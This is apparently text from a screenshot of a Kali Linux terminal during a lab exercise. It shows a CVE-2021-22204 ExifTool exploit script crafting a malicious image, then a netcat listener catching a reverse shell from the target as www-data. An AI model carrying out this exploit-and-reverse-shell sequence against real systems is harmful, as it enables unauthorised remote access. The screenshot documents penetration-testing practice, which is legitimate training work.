 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities Terminal 3月 28 00:39
root@kali: /mnt/hgfs/Exploits/CVE-2021-22204-exiftool
sudo openvpn lab_mi3aka.ovpn root@kali: /mnt/hgfs/Exploits/CVE-2021-22204-exiftool
# kali @ kali in /mnt/hgfs/Exploits/CVE-2021-22204-exiftool [0:38:19]
$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.16.22  netmask 255.255.254.0  destination 10.10.16.22
        inet6 dead:beef:4::1014  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::6e50:f0f8:5e74:894b  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 125136  bytes 27922494 (27.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 129483  bytes 19930562 (19.9 MB)
        TX errors 0  dropped 24 overruns 0  carrier 0  collisions 0
# kali @ kali in /mnt/hgfs/Exploits/CVE-2021-22204-exiftool [0:38:21]
$ python3 exploit.py
    1 image files updated
# kali @ kali in /mnt/hgfs/Exploits/CVE-2021-22204-exiftool [0:38:58]
$ ls
configfile  exploit.djvu  exploit.py  image.jpg  image.jpg_original  lab  payload  payload.bzz  README.md
# kali @ kali in /mnt/hgfs/Exploits/CVE-2021-22204-exiftool [0:38:59]
$ sudo su
root@kali:/mnt/hgfs/Exploits/CVE-2021-22204-exiftool# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 10.10.11.140 39410
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$